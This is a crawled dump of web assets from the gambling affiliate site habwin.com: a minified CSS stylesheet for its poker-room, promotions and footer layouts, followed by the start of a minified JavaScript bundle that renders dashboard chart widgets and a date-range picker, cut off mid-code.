(max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5600
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net 